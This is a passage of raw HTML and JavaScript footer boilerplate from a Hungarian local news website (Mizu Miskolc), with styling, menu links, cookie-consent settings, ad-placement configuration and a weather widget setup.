li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"487933","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":487933,"categories":["borsod-kozelet"],"term":["borsod-kozelet"],"terms":["borsod-kozelet","allatkert","csoport","program","alatvedelem","csrefkoj"],"post_type":"post","page_slug":"csoportokat_varnak_az_allatvedelmi_temahetre","page_id":487933}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/csoportokat_varnak_az_allatvedelmi_temahetre\/","placement_type":"default","inline-css":""},"elementid":"dbgads-6e4bbd5106569c40795d5efb6581489d","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/csoportokat_varnak_az_allatvedelmi_temahetre\/","placement_type":"default","inline-css":""},"elementid":"dbgads-e1a8845513b40404eb2f79b8b1e3025e","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/csoportokat_varnak_az_allatvedelmi_temahetre\/","placement_type":"default","inline-css":""},"elementid":"dbgads-869840ad3e6047a4f891cde84333fe65","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/csoportokat_varnak_az_allatvedelmi_temahetre\/","placement_type":"post_content_middle"},"elementid":"dbgads-f94a5ffb204b62186852f23e2e3bf8f2","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/csoportokat_varnak_az_allatvedelmi_temahetre\/","placement_type":"default","inline-css":""},"elementid":"dbgads-c86b12f670d3131821e92be35ac669a3","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/csoportokat_varnak_az_allatvedelmi_temahetre\/","placement_type":"default","inline-css":""},"elementid":"dbgads-e3ec7f0f5fd930d9dab00494d3cda776","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/csoportokat_varnak_az_allatvedelmi_temahetre\/","placement_type":"default","inline-css":""},"elementid":"dbgads-1e6acaa52c8814aee2dc1d3e61f9b1db","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/csoportokat_varnak_az_allatvedelmi_temahetre\/","placement_type":"default","inline-css":""},"elementid":"dbgads-2b46accfbb514fa05f8101cae1d449a1","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/csoportokat_varnak_az_allatvedelmi_temahetre\/","placement_type":"default","inline-css":""},"elementid":"dbgads-7abd15e37e5589666f73f064a9f7be80","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":487933,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"broken-clouds-n","today_icon_text":"er\u0151s felh\u0151zet","today_temp":[-4.7,23.6],"today_humidity":86,"today_wind_speed":[1.9,1.2],"today_min":[-4.7,23.6],"today_max":[-4.7,23.6],"today_clouds":71,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"sze","day_temp":[-6,22],"owm_day_index":0},{"timestamp":1769040000,"day_name":"cs\u00fc","day_temp":[0,32],"owm_day_index":2},{"timestamp":1769126400,"day_name":"p\u00e9n","day_temp":[-2,29],"owm_day_index":10},{"timestamp":1769212800,"day_name":"szo","day_temp":[-0,32],"owm_day_index":18},{"timestamp":1769299200,"day_name":"vas","day_temp":[1,33],"owm_day_index":26},{"timestamp":1769385600,"day_name":"h\u00e9t","day_temp":[1,34],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 